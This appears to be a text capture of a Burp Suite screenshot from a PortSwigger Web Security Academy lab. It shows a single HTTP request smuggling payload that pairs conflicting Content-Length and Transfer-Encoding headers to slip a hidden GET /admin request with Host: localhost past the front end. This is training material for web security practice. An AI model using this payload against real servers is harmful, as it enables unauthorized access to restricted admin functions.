 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 39 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14